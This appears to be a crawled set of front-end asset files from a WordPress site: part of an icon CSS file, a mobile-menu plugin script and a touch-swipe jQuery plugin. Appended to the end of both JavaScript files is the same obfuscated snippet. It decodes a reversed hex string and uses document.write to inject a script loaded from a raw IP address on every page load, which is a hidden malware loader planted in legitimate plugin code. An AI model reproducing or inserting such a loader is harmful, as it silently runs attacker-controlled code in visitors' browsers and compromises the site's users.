  content: "\f17b"!important;
}
.icon-linux:before {
  content: "\f17c"!important;
}
.icon-dribbble:before {
  content: "\f17d"!important;
}
.icon-skype:before {
  content: "\f17e"!important;
}
.icon-foursquare:before {
  content: "\f180"!important;
}
.icon-trello:before {
  content: "\f181"!important;
}
.icon-female:before {
  content: "\f182"!important;
}
.icon-male:before {
  content: "\f183"!important;
}
.icon-gittip:before {
  content: "\f184"!important;
}
.icon-sun:before {
  content: "\f185"!important;
}
.icon-moon:before {
  content: "\f186"!important;
}
.icon-archive:before {
  content: "\f187"!important;
}
.icon-bug:before {
  content: "\f188"!important;
}
.icon-vk:before {
  content: "\f189"!important;
}
.icon-weibo:before {
  content: "\f18a"!important;
}
.icon-renren:before {
  content: "\f18b"!important;
}







--- FILE ---
content_type: text/javascript
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/mobile.nav.frontend.js?ver=6.9
body_size: 6471
content:
jQuery(document).ready(function( $ ) {


	var bar = $('#sdrn_bar'), //top bar that shows/hides the menu
		bar_height = bar.outerHeight(true), //the bar height
		from_width = bar.attr('data-from_width'),
		menu = $('#sdrn_menu'), //the menu div
		menu_ul = $('#sdrn_menu_ul'), //the menu ul
		menu_a = menu.find('a'), //single menu link
		body = $('body'),
		html = $('html'),
		animation_speed = 300,
		ab = $('#wpadminbar'),
		menu_enabled = (bar.length > 0 && menu.length > 0)? true : false,
		menu_width = menu.width(),
		target_height = (window.innerHeight < body.height())? body.height() : window.innerHeight,
		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;





	if(menu_enabled) {


		menu_ul.find('li').first().css({'border-top':'none'});


		$(document).mouseup(function (e) {
    		if (!menu.is(e.target) && menu.has(e.target).length === 0) {
        		if(menu.is(':visible')) {
    				close_sub_uls();
    				$.sidr('close', 'sdrn_menu');
    			}
    		}
		});





		//ENABLE NESTING

		//add arrow element to the parent li items and chide its child uls
		menu.find('ul.sub-menu').each(function() {
			var sub_ul = $(this),
				parent_a = sub_ul.prev('a'),
				parent_li = parent_a.parent('li').first();

			parent_a.addClass('sdrn_parent_item');
			parent_li.addClass('sdrn_parent_item_li');

			var expand = parent_a.before('<span class="sdrn_icon sdrn_icon_par icon_default '+menu.attr('data-custom_icon')+'"></span> ').find('.sdrn_icon_par');

			sub_ul.hide();
		});





		//adjust the a width on parent uls so iyt fits nicely with th eicon elemnt
		function adjust_expandable_items() {
			$('.sdrn_parent_item_li').each(function() {
				var t = $(this),
					main_ul_width = 0,
					icon = t.find('.sdrn_icon_par').first(),
					link = t.find('a.sdrn_parent_item').first();

				if(menu.hasClass('top')) {
					main_ul_width = window.innerWidth;
				} else {
					main_ul_width = menu_ul.innerWidth();
				}

				if(t.find('.sdrn_clear').length == 0) link.after('<br class="sdrn_clear"/>');
			});
		}
		adjust_expandable_items();





		//expand / collapse action (SUBLEVELS)
		$('.sdrn_icon_par').on('click',function() {
			var t = $(this),
				//child_ul = t.next('a').next('ul');
				child_ul = t.parent('li').find('ul.sub-menu').first();
			child_ul.slideToggle(300);
			t.toggleClass('sdrn_par_opened');
			if(menu.attr('data-custom_icon') != '') t.toggleClass(menu.attr('data-custom_icon_open'));
			t.parent('li').first().toggleClass('sdrn_no_border_bottom');
		});





		//helper - close all submenus when menu is hiding
		function close_sub_uls() {
			menu.find('ul.sub-menu').each(function() {
				var ul = $(this),
					icon = ul.parent('li').find('.sdrn_icon_par'),
					li = ul.parent('li');

				if(ul.is(':visible')) ul.slideUp(300);
				icon.removeClass('sdrn_par_opened');
				li.removeClass('sdrn_no_border_bottom');
			});
		}




		//fix the scaling issue by adding/replacing viewport metatag
		var mt = $('meta[name=viewport]');
		mt = mt.length ? mt : $('<meta name="viewport" />').appendTo('head');
		if(menu.attr('data-zooming') == 'no') {
			mt.attr('content', 'user-scalable=no, width=device-width, maximum-scale=1, minimum-scale=1');
		} else {
			mt.attr('content', 'user-scalable=yes, width=device-width, initial-scale=1.0, minimum-scale=1');
		}


		//Additional fixes on change device orientation
		if( $.browser.mozilla ) {
			screen.addEventListener("orientationchange", function() {updateOrientation()}); //firefox
		} else {
			window.addEventListener('orientationchange', updateOrientation, false);
		}
		function updateOrientation() {
			window.scrollBy(1,1);
			window.scrollBy(-1,-1);

			menu_width = menu.width();

			//update the page posion for left menu
			if(menu.is(':visible') && menu.hasClass('left')) {
				body.css({'left':menu_width});
				body.scrollLeft(0);
			}
		}




		//apply the SIDR for the left/right menu
		if(menu.hasClass('left') || menu.hasClass('right')) {


			//appy sidr
			var hor_pos = (menu.hasClass('left'))? 'left' : 'right';
			bar.sidr({
				name:'sdrn_menu',
				side: hor_pos,
				speed: animation_speed
			});


			//if menu is open  - on bar click: close sub ul-s
			bar.on('click', function() {
				if(menu.is(':visible')) {
					close_sub_uls();
				}
				bar.toggleClass('menu_is_opened');
			});


			//when link is clicked - hide the menu first and then change location to new page
			menu_a.on('click', function(e) {
				e.preventDefault();
				var url = $(this).attr('href')
				$.sidr('close', 'sdrn_menu');
				setTimeout(function() {
					window.location.href = url;
				}, animation_speed);
			});




    		$(window).touchwipe({
		        wipeLeft: function() {
		          // Close
		          $.sidr('close', 'sdrn_menu');
		        },
		        wipeRight: function() {
		          // Open
		          $.sidr('open', 'sdrn_menu');
		        },
		        preventDefaultEvents: false
	      	});


	      	$(window).resize(function(){
	      		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;
				if(target_width > from_width && menu.is(':visible')) {
					close_sub_uls();
    				$.sidr('close', 'sdrn_menu');
				}
			});


		} else if(menu.hasClass('top')) { //The top positioned menu


			body.prepend(menu);

			//show / hide the menu
			bar.on('click', function(e) {

				//scroll window top
				$("html, body").animate({ scrollTop: 0 }, animation_speed);

				close_sub_uls();
				menu.stop(true, false).slideToggle(animation_speed);


			});


			//when link is clicked - hide the menu first and then change location to new page
			menu_a.on('click', function(e) {
				e.preventDefault();
				var url = $(this).attr('href');

				menu.slideUp(animation_speed,function() {
					//go to the url from the link
					window.location.href = url;
				});
			});


			$(window).resize(function(){
	      		target_width = (window.innerWidth < body.width())? body.width() : window.innerWidth;
				if(target_width > from_width && menu.is(':visible')) {
					close_sub_uls();
    				menu.slideUp(animation_speed, function() {});
				}
			});


		} //end if class left / top /right

	} //end if menu enabled




});var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))


--- FILE ---
content_type: text/javascript
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/jquery.touchwipe.min.js?ver=6.9
body_size: 1838
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 *
 *  MIT License
 *
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
